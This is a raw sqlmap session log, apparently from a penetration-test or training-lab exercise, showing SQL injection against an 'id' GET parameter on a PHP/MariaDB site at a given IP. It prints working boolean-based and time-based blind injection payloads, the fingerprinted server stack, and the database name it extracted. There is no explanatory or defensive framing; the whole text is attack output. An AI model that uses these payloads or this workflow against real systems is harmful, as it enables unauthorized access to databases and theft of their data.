 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=tingjigonggao' AND 1721=1721 AND 'obyN'='obyN

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: id=tingjigonggao' AND 1333=(SELECT COUNT(*) FROM INFORMATION_SCH
EMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C) AN
D 'AemU'='AemU
---
[02:11:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.37
back-end DBMS: MySQL > 5.0.12 (MariaDB fork)
[02:11:28] [INFO] fetching current database
[02:11:28] [WARNING] running in a single-thread mode. Please consider usage o
f option '--threads' for faster data retrieval
[02:11:28] [INFO] retrieved: mozhe_discuz_stormgroup
current database: 'mozhe_discuz_stormgroup'
[02:11:42] [INFO] fetched data logged to text files under '/home/zym/.local/s
hare/sqlmap/output/219.153.49.228'

[*] ending @ 02:11:42 /2021-11-25/